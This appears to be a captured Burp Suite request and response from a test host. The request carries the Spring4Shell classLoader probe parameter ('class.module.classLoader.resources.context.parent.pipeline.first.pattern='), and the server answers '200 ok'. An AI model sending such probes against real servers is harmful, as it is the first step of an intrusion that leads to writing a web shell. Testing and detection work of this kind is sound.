 Request
Pretty Raw Hex \n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern= HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1F57829C44684FCC62D85AEEBA25D505
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 04 Apr 2022 03:59:02 GMT
5 Connection: close
6
7 ok